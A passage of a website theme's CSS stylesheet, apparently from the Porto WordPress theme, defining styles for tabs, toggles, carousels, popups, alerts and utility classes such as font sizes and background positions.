    border-bottom: 3px solid #eee;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li a:hover {

    border-bottom: 3px solid #ccc;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li.active a, .tabs.tabs-bottom .nav-tabs li.active a:hover, .tabs.tabs-bottom .nav-tabs li.active a:focus {

    border-bottom: 3px solid #ccc;

    border-top-color: transparent !important;

}

/* Vertical */.tabs-vertical {

    display: table;

    width: 100%;

    border-top: 1px solid #eee;

    direction: ltr;

}

.tabs-vertical .tab-content {

    display: table-cell;

    vertical-align: top;

    direction: ltr;

    text-align: left;

}

.tabs-vertical .nav-tabs {

    border-bottom: none;

    display: table-cell;

    height: 100%;

    float: none;

    padding: 0;

    vertical-align: top;

}

.tabs-vertical .nav-tabs > li {

    display: block;

}

.tabs-vertical .nav-tabs > li a {

    border-radius: 0;

    display: block;

    padding-top: 10px;

    text-align: left;

}

.tabs-vertical .nav-tabs > li a, .tabs-vertical .nav-tabs > li a:hover, .tabs-vertical .nav-tabs > li a:focus {

    border-bottom: none;

    border-top: none;

}

.tabs-vertical .nav-tabs > li.active a, .tabs-vertical .nav-tabs > li.active a:hover, .tabs-vertical .nav-tabs > li.active:focus {

    border-top: none;

}

/* Vertical - Left Side */.tabs-left .tab-content {

    border-left: none;

    border-radius: 0 5px 5px 5px;

}

.tabs-left .nav-tabs > li {

    margin-right: -1px;

}

.tabs-left .nav-tabs > li:first-child a {

    border-radius: 5px 0 0 0;

}

.tabs-left .nav-tabs > li:last-child a {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee;

}

.tabs-left .nav-tabs > li a {

    border-right: 1px solid #eee;

    border-left: 3px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-left .nav-tabs > li a:hover {

    border-left-color: #ccc;

}

.tabs-left .nav-tabs > li.active a, .tabs-left .nav-tabs > li.active a:hover, .tabs-left .nav-tabs > li.active a:focus {

    border-left: 3px solid #ccc;

    border-right-color: #fff;

}

/* Vertical - Right Side */.tabs-right .tab-content {

    border-radius: 5px 0 5px 5px;

    border-right: none;

}

.tabs-right .nav-tabs > li {

    margin-left: -1px;

}

.tabs-right .nav-tabs > li:first-child a {

    border-radius: 0 5px 0 0;

}

.tabs-right .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 0;

    border-bottom: 1px solid #eee;

}

.tabs-right .nav-tabs > li a {

    border-right: 3px solid #eee;

    border-left: 1px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-right .nav-tabs > li a:hover {

    border-right-color: #ccc;

}

.tabs-right .nav-tabs > li.active a, .tabs-right .nav-tabs > li.active a:hover, .tabs-right .nav-tabs > li.active a:focus {

    border-right: 3px solid #ccc;

    border-left-color: #fff;

}

/* Justified */.nav-tabs.nav-justified {

    padding: 0;

    margin-bottom: -1px;

}

.nav-tabs.nav-justified li {

    margin-bottom: 0;

}

.nav-tabs.nav-justified li:first-child a, .nav-tabs.nav-justified li:first-child a:hover {

    border-radius: 5px 0 0 0;

}

.nav-tabs.nav-justified li:last-child a, .nav-tabs.nav-justified li:last-child a:hover {

    border-radius: 0 5px 0 0;

}

.nav-tabs.nav-justified li a {

    border-bottom: 1px solid #eee;

    border-radius: 0;

    margin-right: 0;

}

.nav-tabs.nav-justified li a:hover, .nav-tabs.nav-justified li a:focus {

    border-bottom: 1px solid #eee;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top-width: 3px;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    border-top-width: 3px;

    border-bottom: 1px solid #fff;

}

/* Bottom Tabs with Justified Nav */.tabs.tabs-bottom .nav.nav-tabs.nav-justified {

    border-top: none;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

    margin-right: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a {

    border-radius: 0 0 0 5px;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a {

    margin-right: 0;

    border-radius: 0 0 5px 0;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:hover, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:focus {

    border-top: 1px solid #fff;

}

/* Center */.tabs-center .nav-tabs {

    margin: 0 auto;

    text-align: center;

}

/* Navigation */.tabs-navigation {

    border-radius: 5px;

    border-width: 0;

}

.tabs-navigation .nav-tabs > li {

    margin-bottom: 1px;

}

.tabs-navigation .nav-tabs > li a {

    color: #777;

    padding: 14px;

    line-height: 120%;

}

.tabs-navigation .nav-tabs > li a:before {

    font-family: FontAwesome;

    position: absolute;

    content: "\f054";

    right: 15px;

    top: 15px;

}

.tabs-navigation .nav-tabs > li a i {

    margin-right: 8px;

}

.tabs-navigation .nav-tabs > li:first-child a {

    border-top: 1px solid #eee !important;

    border-radius: 5px 5px 0 0;

}

.tabs-navigation .nav-tabs > li.active a, .tabs-navigation .nav-tabs > li.active a:hover, .tabs-navigation .nav-tabs > li.active a:focus {

    border-left-color: #eee;

    border-right-color: #eee;

}

.tabs-navigation .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 5px;

}

.tabs-navigation .tab-content {

    background: transparent;

    border-width: 0;

    padding: 0 25px;

}

/* Simple */.tabs.tabs-simple .nav-tabs {

    border: 0;

    margin-bottom: 10px;

}

.tabs.tabs-simple .nav-tabs > li {

    margin-left: 0;

    margin-bottom: 20px;

    text-align: center;

}

.tabs.tabs-simple .nav-tabs > li a, .tabs.tabs-simple .nav-tabs > li a:hover, .tabs.tabs-simple .nav-tabs > li a:focus {

    padding: 15px 30px;

    background: none;

    border: 0;

    border-bottom: 3px solid #eee;

    border-radius: 0;

    font-size: 16px;

}

.tabs.tabs-simple .tab-content {

    background: transparent;

    border: 0;

    padding: 0;

    margin: 0;

    box-shadow: none;

}

/* Responsive */@media (max-width: 991px) {

    .tabs-navigation {

        display: block;

    }

    .tabs-navigation .nav-tabs {

        display: block;

    }

    .tabs-navigation .tab-content {

        padding: 25px 0;

    }

}

@media (max-width: 479px) {

    .tabs .nav.nav-tabs.nav-justified li {

        display: block;

        margin-bottom: -5px;

    }

    .tabs .nav.nav-tabs.nav-justified li a {

        border-top-width: 3px !important;

        border-bottom-width: 0 !important;

    }

    .tabs .nav.nav-tabs.nav-justified li:first-child a, .tabs .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 5px 5px 0 0;

    }

    .tabs .nav.nav-tabs.nav-justified li:last-child a, .tabs .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li {

        margin-bottom: 0;

        margin-top: -5px;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

        border-bottom-width: 3px !important;

        border-top-width: 0 !important;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a:hover {

        border-radius: 0;

    }

    .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a:hover {

        border-radius: 0 0 5px 5px;

    }

}

/* Toggles */.toggle {

    padding: 0 0 5px 0;

    position: relative;

    clear: both;

}

.toggle > input {

    cursor: pointer;

    height: 45px;

    margin: 0;

    opacity: 0;

    position: absolute;

    width: 100%;

    z-index: 2;

}

.toggle > label {

    -webkit-transition: all 0.15s ease-out;

    -moz-transition: all 0.15s ease-out;

    transition: all 0.15s ease-out;

    background: #f4f4f4;

    padding: 12px 20px 12px 10px;

    border-left: 3px solid #ccc;

    border-radius: 5px;

    display: block;

    font-size: 1.1em;

    min-height: 20px;

    position: relative;

    cursor: pointer;

    font-weight: 400;

}

.toggle > label:-moz-selection {

    background: none;

}

.toggle > label:selection {

    background: none;

}

.toggle > label:before {

    border: 6px solid transparent;

    border-left-color: inherit;

    right: 4px;

    content: '';

    margin-top: -6px;

    position: absolute;

    top: 50%;

}

.toggle > label:hover {

    background: #f5f5f5;

}

.toggle > label + p {

    color: #999;

    display: block;

    overflow: hidden;

    padding-left: 30px;

    text-overflow: ellipsis;

    white-space: nowrap;

    height: 25px;

}

.toggle > label i {

    margin-right: 7px;

    position: relative;

    top: -1px;

}

.toggle > label i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.toggle > .toggle-content {

    display: none;

    padding-bottom: 5px;

    padding-left: 15px;

}

@media (max-width: 767px) {

    .toggle > .toggle-content {

        padding-left: 0;

    }

}

.porto-toggles .toggle > .toggle-content {

    padding-left: 0;

}

.toggle > .toggle-content > p {

    margin-bottom: 0;

    padding: 10px 0;

}

.toggle.active > label {

    background: #f4f4f4;

    border-color: #ccc;

}

.toggle.active > label:before {

    border: 6px solid transparent;

    border-top-color: #fff;

    margin-top: -3px;

    right: 10px;

}

.toggle.active > p {

    white-space: normal;

}

.toggle > p.preview-active {

    height: auto;

    white-space: normal;

}

.toggle-sm .toggle > label {

    font-size: 0.9em;

    padding: 6px 20px 6px 10px;

}

.toggle-sm .toggle > .toggle-content > p {

    font-size: 0.9em;

}

.toggle-lg .toggle > label {

    font-size: 1.1em;

    padding: 16px 20px 16px 20px;

}

.toggle-lg .toggle > .toggle-content > p {

    font-size: 1.1em;

}

.toggle-simple .toggle .toggle-content {

    padding-left: 0;

}

.toggle-simple .toggle > label {

    border-radius: 0;

    border: 0;

    background: transparent;

    padding-left: 32px;

    margin-bottom: -10px;

    font-size: 1em;

    font-weight: 600;

    color: #1d2127;

}

.toggle-simple .toggle > label:after {

    content: '';

    position: absolute;

    left: 0;

    display: block;

    width: 24px;

    height: 24px;

    top: 50%;

    margin-top: -12px;

    border-radius: 3px;

    z-index: 1;

}

.toggle-simple .toggle > label:before {

    border: 0;

    right: auto;

    left: 7px;

    margin-top: auto;

    margin-bottom: auto;

    top: 0;

    bottom: 0;

    height: 21px;

    font-size: 14px;

    font-family: FontAwesome;

    content: "\f067";

    z-index: 2;

    color: #fff;

    font-size: 13px;

}

.toggle-simple .toggle.active > label {

    background: transparent;

    color: #1d2127;

}

.toggle-simple .toggle.active > label:before {

    content: "\f068";

}

/* Owl Carousel */.owl-carousel {

    margin-bottom: 20px;

}

.owl-carousel .img-thumbnail {

    max-width: 99.5%;

}

.owl-carousel .img-thumbnail img {

    width: 100%;

}

.owl-carousel .item-video {

    height: 300px;

}

.owl-carousel .owl-nav {

    top: 50%;

    position: absolute;

    margin-top: -20px;

    width: 100%;

}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {

    display: inline-block;

    position: absolute;

    width: 30px;

    height: 30px;

    text-align: center;

    /*margin: 5px 0;*/

}

.owl-carousel .owl-nav .owl-prev {

    left: -5px;

}

.owl-carousel .owl-nav .owl-prev:before {

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-left, $fa-var-chevron-right);*/

    font-family: "Porto";

    content: "\e819";

    position: relative;

    left: -1px;

    top: 1px;

}

.owl-carousel .owl-nav .owl-next {

    right: -5px;

}

.owl-carousel .owl-nav .owl-next:before {

    /*#{$right}: 15px;*/

    /*font-family: FontAwesome;
 content: if-ltr($fa-var-chevron-right, $fa-var-chevron-left);*/

    font-family: "Porto";

    content: "\e81a";

    position: relative;

    left: 1px;

    top: 1px;

}

.owl-carousel .owl-dots {

    margin-top: 1em;

}

.owl-carousel.stage-margin .owl-stage-outer {

    margin-left: 40px;

    margin-right: 40px;

}

.owl-carousel.stage-margin .owl-stage-outer .owl-stage {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.owl-carousel.show-nav-hover .owl-nav {

    opacity: 0;

    -webkit-transition: opacity 0.2s ease-in-out;

    -moz-transition: opacity 0.2s ease-in-out;

    transition: opacity 0.2s ease-in-out;

}

.owl-carousel.show-nav-hover .owl-nav .owl-prev {

    left: -15px;

}

.owl-carousel.show-nav-hover .owl-nav .owl-next {

    right: -15px;

}

.owl-carousel.show-nav-hover:hover .owl-nav {

    opacity: 1;

}

.owl-carousel.show-nav-title .owl-nav {

    top: 0;

    right: 0;

    margin-top: -45px;

    width: auto;

}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"], .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:hover, .owl-carousel.show-nav-title .owl-nav [class*="owl-"]:active {

    font-size: 18px;

    background: transparent !important;

    width: 18px;

    font-size: 18px;

    padding-left: 0;

    padding-right: 0;

}

.owl-carousel.show-nav-title .owl-nav .owl-prev {

    left: -45px;

}

.owl-carousel.show-nav-title.post-carousel .owl-nav, .owl-carousel.show-nav-title.portfolio-carousel .owl-nav, .owl-carousel.show-nav-title.member-carousel .owl-nav, .owl-carousel.show-nav-title.product-carousel .owl-nav {

    right: 10px;

}

.owl-carousel.nav-bottom .owl-nav {

    position: static;

    margin: 0;

    padding: 0;

    width: auto;

}

.owl-carousel.nav-bottom .owl-nav .owl-prev, .owl-carousel.nav-bottom .owl-nav .owl-next {

    position: static;

}

.owl-carousel.rounded-nav .owl-nav [class*="owl-"], .owl-carousel.rounded-nav .owl-nav [class*="owl-"]:hover {

    padding: 3px 7px;

    border-radius: 50%;

    background: transparent !important;

    border: 1px solid #999 !important;

    color: #999;

    width: 30px;

}

.owl-carousel.nav-inside .owl-dots {

    bottom: 2px;

    margin-top: 10px;

    position: absolute;

    right: 6px;

}

.owl-carousel.nav-inside .owl-nav .owl-prev {

    left: 0;

}

.owl-carousel.nav-inside .owl-nav .owl-next {

    right: 0;

}

.owl-carousel.nav-inside-left .owl-dots {

    left: 6px;

    right: auto;

}

.owl-carousel.nav-inside-center .owl-dots {

    right: 6px;

    left: 6px;

}

.owl-carousel.full-width .owl-nav, .owl-carousel.big-nav .owl-nav {

    margin-top: -30px;

}

.owl-carousel.full-width .owl-nav [class*="owl-"], .owl-carousel.big-nav .owl-nav [class*="owl-"], .owl-carousel.full-width .owl-nav [class*="owl-"]:hover, .owl-carousel.big-nav .owl-nav [class*="owl-"]:hover {

    height: auto;

    padding: 20px 0;

    margin: 0;

}

.owl-carousel.full-width .owl-nav .owl-prev, .owl-carousel.big-nav .owl-nav .owl-prev {

    border-radius: 0 4px 4px 0;

    left: 0;

}

.owl-carousel.full-width .owl-nav .owl-next, .owl-carousel.big-nav .owl-nav .owl-next {

    border-radius: 4px 0 0 4px;

    right: 0;

}

.owl-carousel.top-border {

    border-top: 1px solid #dbdbdb;

    padding-top: 18px;

}

.owl-carousel .owl-item .owl-lazy {

    -webkit-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    -moz-transition: all 0.2s linear 0s, opacity 400ms ease 0s;

    transition: all 0.2s linear 0s, opacity 400ms ease 0s;

}

.owl-carousel .wpb_content_element {

    margin-bottom: 0;

}

/* Spaced */.owl-carousel-spaced {

    margin-left: -5px;

}

.owl-carousel-spaced .owl-item > div {

    margin: 5px;

}

/* Testimonials */.owl-carousel.testimonials img {

    display: inline-block;

    height: 70px;

    width: 70px;

}

/* Responsive */@media (max-width: 479px) {

    .owl-carousel-spaced {

        margin-left: 0;

    }

}

/* Slick Slider */.slick-slider .slick-dots li {

    opacity: 1 !important;

}

.slick-slider .slick-dots li i {

    color: #d6d6d6;

}

.slick-slider .slick-prev {

    width: auto;

    height: auto;

    left: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

.slick-slider .slick-next {

    width: auto;

    height: auto;

    right: 0;

    text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3);

}

@media (max-width: 767px) {

    .slick-slider .slick-prev, .slick-slider .slick-next {

        display: none !important;

    }

}

.dots-inner .slick-slider ul.slick-dots, .slick-slider.dots-inner ul.slick-dots {

    position: absolute !important;

    bottom: 10px !important;

}

[dir="rtl"] .slick-prev:before, [dir="rtl"] .slick-next:before {

    display: none;

}

[dir="rtl"] .slick-prev i:before {

    content: "\e60d";

}

[dir="rtl"] .slick-next i:before {

    content: "\e60c";

}

.yith-wcan-loading {

    position: relative;

}

#fancybox-loading div {

    background-image: none;

    display: none;

}

.yith-wcan-loading, .master-slider .ms-loading-container .ms-loading, .master-slider .ms-slide .ms-slide-loading, #fancybox-loading, .slick-slider .slick-loading .slick-list, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child, #infscr-loading .infinite-loading, .porto-ajax-loading {

    background-image: none;

    background-color: transparent;

    border-radius: 0;

    box-shadow: none;

    opacity: 1;

}

.yith-wcan-loading:before, .master-slider .ms-loading-container .ms-loading:before, .master-slider .ms-slide .ms-slide-loading:before, #fancybox-loading:before, .slick-slider .slick-loading .slick-list:before, .ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before, #infscr-loading .infinite-loading:before, .porto-ajax-loading:before {

    content: " ";

    display: inline-block !important;

    border-width: 3px 5px 2px 0;

    width: 32px;

    height: 32px;

    -moz-animation: spin 0.8s infinite linear;

    -o-animation: spin 0.8s infinite linear;

    -webkit-animation: spin 0.8s infinite linear;

    animation: spin 0.8s infinite linear;

    display: inline-block;

    border-image: none;

    border-radius: 20px;

    border-style: solid;

    border-bottom-color: transparent !important;

    vertical-align: middle;

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

}

.carousel-areas {

    background: transparent url(../images/patterns/stripes.png) repeat 0 0;

    padding-top: 10px;

    padding-left: 10px !important;

    padding-right: 10px !important;

    padding-bottom: 0;

    border-radius: 6px;

    max-width: 750px;

    margin-left: auto !important;

    margin-right: auto !important;

}

.carousel-areas > div {

    padding-left: 0 !important;

    padding-right: 0 !important;

}

.carousel-areas .ult-carousel-wrapper {

    margin-bottom: 10px;

    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);

}

.carousel-areas .ult-carousel-wrapper .slick-prev {

    left: -50px;

    border-radius: 3px !important;

}

.carousel-areas .ult-carousel-wrapper .slick-next {

    right: -50px;

    border-radius: 3px !important;

}

@media (max-width: 991px) {

    .carousel-areas {

        overflow: hidden;

    }

}

.porto-ajax-loading:before {

    z-index: 2;

}

.porto-ajax-loading:after {

    background-color: #fff;

    content: " ";

    position: absolute;

    margin: auto;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    opacity: 0.15;

    z-index: 1;

}

/* Video */.video-slide .ms-slide-bgvideocont:after {

    content: "";

    position: absolute;

    display: block;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0.5;

}

.fit-video {

    line-height: 1;

    position: relative;

    width: 100%;

}

.fit-video iframe {

    width: 100% !important;

}

.text-muted {

    color: #999 !important;

}

html.dark .text-muted {

    color: #505461 !important;

}

.text-dark {

    color: #1d2127 !important;

}

.text-dark.wpb_text_column p {

    color: #1d2127 !important;

}

.text-light {

    color: #fff !important;

}

.text-light.wpb_text_column p {

    color: #fff !important;

}

.font-weight-light, .text-weight-light {

    font-weight: 300;

}

.font-weight-light *, .text-weight-light * {

    font-weight: 300;

}

.font-weight-normal, .text-weight-normal {

    font-weight: 400;

}

.font-weight-normal *, .text-weight-normal * {

    font-weight: 400;

}

.font-weight-semibold, .text-weight-semibold {

    font-weight: 600;

}

.font-weight-semibold *, .text-weight-semibold * {

    font-weight: 600;

}

.font-weight-bold, .text-weight-bold {

    font-weight: 700;

}

.font-weight-bold *, .text-weight-bold * {

    font-weight: 700;

}

.text-uppercase {

    text-transform: uppercase;

}

.text-lowercase {

    text-transform: lowercase;

}

.text-capitalize {

    text-transform: capitalize;

}

/* Close */.mfp-close, .mfp-close-btn-in .mfp-close {

    font-weight: 600;

    font-size: 22px;

    color: #838383;

}

.mfp-wrap {

    direction: ltr;

}

html.browser-rtl .mfp-wrap {

    direction: rtl;

}

.mfp-content {

    direction: ltr;

}

/* No Margins */.mfp-no-margins img.mfp-img {

    padding: 0;

}

.mfp-no-margins .mfp-figure:after {

    top: 0;

    bottom: 0;

}

.mfp-no-margins .mfp-container {

    padding: 0;

}

.mfp-content .mfp-figure figure:before {

    background: #f3f3f3;

    content: "";

    position: absolute;

    width: 100%;

    top: 40px;

    bottom: 40px;

}

.mfp-content .mfp-figure img.mfp-img {

    position: relative;

}

/* Zoom */.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {

    opacity: 0.001;

    -webkit-backface-visibility: hidden;

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;

}

.mfp-with-zoom.mfp-ready .mfp-container {

    opacity: 1;

}

.mfp-with-zoom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Animnate */.my-mfp-zoom-in .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-in-out;

    -moz-transition: all 0.2s ease-in-out;

    transition: all 0.2s ease-in-out;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.my-mfp-zoom-in.mfp-bg {

    opacity: 0.001;

    /* Chrome opacity transition bug */

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-zoom-in.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-zoom-in.mfp-removing.mfp-bg {

    opacity: 0;

}

.my-mfp-slide-bottom .zoom-anim-dialog {

    opacity: 0;

    -webkit-transition: all 0.2s ease-out;

    -moz-transition: all 0.2s ease-out;

    transition: all 0.2s ease-out;

    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);

    transform: translateY(-20px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {

    opacity: 1;

    -webkit-transform: translateY(0) perspective(600px) rotateX(0);

    -moz-transform: translateY(0) perspective(600px) rotateX(0);

    -ms-transform: translateY(0) perspective(600px) rotateX(0);

    -o-transform: translateY(0) perspective(600px) rotateX(0);

    transform: translateY(0) perspective(600px) rotateX(0);

}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {

    opacity: 0;

    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);

    transform: translateY(-10px) perspective(600px) rotateX(10deg);

}

.my-mfp-slide-bottom.mfp-bg {

    opacity: 0.01;

    -webkit-transition: opacity 0.3s ease-out;

    -moz-transition: opacity 0.3s ease-out;

    transition: opacity 0.3s ease-out;

}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {

    opacity: 0.8;

}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {

    opacity: 0;

}

/* Popup Block */.dialog {

    background: #fff;

    padding: 20px 20px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.dialog.dialog-xs {

    max-width: 200px;

}

.dialog.dialog-sm {

    max-width: 400px;

}

.dialog.dialog-md {

    max-width: 600px;

}

.dialog.dialog-lg {

    max-width: 900px;

}

/* White Popup Block */.white-popup-block {

    background: #fff;

    padding: 20px 30px;

    text-align: left;

    max-width: 600px;

    margin: 40px auto;

    position: relative;

}

.white-popup-block.white-popup-block-xs {

    max-width: 200px;

}

.white-popup-block.white-popup-block-sm {

    max-width: 400px;

}

.white-popup-block.white-popup-block-md {

    max-width: 600px;

}

.white-popup-block.white-popup-block-lg {

    max-width: 900px;

}

/* Popup */.popup-inline-content, .mfp-content .ajax-container {

    background: #fff;

    margin: 40px auto;

    max-width: 1170px;

    padding: 20px 20px;

    position: relative;

    text-align: left;

    display: none;

}

@media (max-width: 767px) {

    .popup-inline-content, .mfp-content .ajax-container {

        padding: 20px 10px;

    }

}

.mfp-content .ajax-container {

    display: block;

}

.mfp-wrap .popup-inline-content {

    display: block;

}

/* Miscellaneous */body a {

    outline: none !important;

}

li {

    line-height: 24px;

}

.inline-block {

    display: inline-block;

}

.inline {

    display: inline;

}

.center {

    text-align: center;

}

.align-left {

    text-align: left;

}

.align-right {

    text-align: right;

}

.align-center {

    text-align: center;

}

.push-bottom {

    margin-bottom: 35px;

}

.push-top {

    margin-top: 35px;

}

.block-nowrap {

    display: inline-block;

    white-space: nowrap;

}

@media (max-width: 480px) {

    .block-nowrap {

        display: inline;

    }

}

.block-inline {

    display: inline-block;

}

@media (max-width: 480px) {

    .block-inline {

        display: inline;

    }

}

.pt-left {

    float: left !important;

}

.pt-right {

    float: right !important;

}

.pt-none {

    float: none !important;

}

.bold {

    font-weight: bold;

}

.font-light {

    font-weight: 200;

}

.overflow-hidden {

    overflow: hidden;

}

.inverted {

    color: #fff;

    display: inline-block;

    padding-left: 10px;

    padding-right: 10px;

}

.text-decoration-none, .ms-btn {

    text-decoration: none !important;

}

/* Clearfix */.alert a {

    text-decoration: none;

}

.alert i {

    margin-right: 8px;

    font-size: 1.1em;

}

.alert ul {

    padding: 0;

    margin: 7px 0 0 25px;

}

.alert ul li {

    font-size: 0.9em;

}

.alert.alert-sm {

    padding: 5px 10px;

    font-size: 0.9em;

}

.alert.alert-lg {

    padding: 20px;

    font-size: 1.2em;

}

.alert.alert-default {

    background-color: #f2f2f2;

    border-color: #eaeaea;

    color: #737373;

}

.alert.alert-default .alert-link {

    color: #4c4c4c;

}

.alert.alert-dark {

    background-color: #333a44;

    border-color: #07080a;

    color: #ced3db;

}

.alert.alert-dark .alert-link {

    color: #fafbfb;

}

.br-none {

    border-radius: 0 !important;

}

.br-normal {

    border-radius: 5px !important;

}

.br-thick {

    border-radius: 7px !important;

}

.b-none {

    border: medium none !important;

}

.tf-none, .tf-none img {

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

    -webkit-transition: none !important;

    -moz-transition: none !important;

    transition: none !important;

}

.bg-pos-bottom {

    background-position: center bottom !important;

}

.bg-pos-bottom-zero {

    background-position: center 0 !important;

}

.bg-pos-top {

    background-position: center top !important;

}

.bg-pos-center {

    background-position: center center !important;

}

.bg-pos-left-top {

    background-position: left top !important;

}

.bg-pos-left-bottom {

    background-position: left bottom !important;

}

.bg-pos-left-center {

    background-position: left center !important;

}

body .bg-pos-right-top {

    background-position: right top !important;

}

.bg-pos-right-bottom {

    background-position: right bottom !important;

}

.bg-pos-right-center {

    background-position: right center !important;

}

.bg-attach-fixed {

    background-attachment: fixed;

}

.color-white {

    color: #fff !important;

}

.color-white a {

    color: #fff !important;

}

table {

    width: 100%;

}

table p {

    margin: 0;

}

img {

    max-width: 100%;

    height: auto;

}

embed, iframe, object, video {

    max-width: 100%;

    vertical-align: middle;

}

th, td {

    padding: 8px;

}

dl dd {

    margin-bottom: 15px;

}

/* Blockquote */blockquote {

    font-size: 1em;

}

blockquote.with-borders {

    border-radius: 6px;

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 15px 20px;

}

/* Content Grid */.content-grid {

    overflow: hidden;

    margin: 0 !important;

    padding: 0 !important;

}

.content-grid .content-grid-item {

    position: relative;

    padding: 25px;

    margin: 0;

}

.content-grid .content-grid-item:before, .content-grid .content-grid-item:after {

    content: '';

    position: absolute;

}

.content-grid .content-grid-item:before {

    height: 100%;

    top: 0;

    left: -1px;

    border-left: 1px solid #dadada;

}

.content-grid .content-grid-item:after {

    width: 100%;

    height: 0;

    top: auto;

    left: 0;

    bottom: -1px;

    border-bottom: 1px solid #dadada;

}

.content-grid .content-grid-item .img-responsive {

    display: inline-block;

}

.content-grid.content-grid-dashed .content-grid-item:before {

    border-left: 1px dashed #dadada;

}

.content-grid.content-grid-dashed .content-grid-item:after {

    border-bottom: 1px dashed #dadada;

}

.minicart-icon2:before {

    font-family: "FontAwesome" !important;

    font-size: 1.1em;

    content: "\f07a";

}

.minicart-icon3:before {

    font-family: "Simple-Line-Icons" !important;

    font-size: 1.1em;

    content: "\e04e";

}

.minicart-icon4:before {

    font-family: "porto" !important;

    font-size: 1.1em;

    content: "\e87f";

}

/* Cursor */.cur-pointer {

    cursor: pointer;

}

/* Font Size */.font-size-xs {

    font-size: 0.8em !important;

}

.font-size-sm {

    font-size: 0.9em !important;

}

.font-size-sm .vc_btn3 {

    font-size: 1em !important;

}

.font-size-md {

    font-size: 1em !important;

}

.font-size-lg {

    font-size: 1.1em !important;

}

.font-size-xl {

    font-size: 1.2em !important;

}

.text-xs {

    font-size: 1rem !important;

}

.text-sm {

    font-size: 1.3rem !important;

}

.text-md {

    font-size: 1.6rem !important;

}

.text-lg {

    font-size: 1.9rem !important;

}

.text-xl {

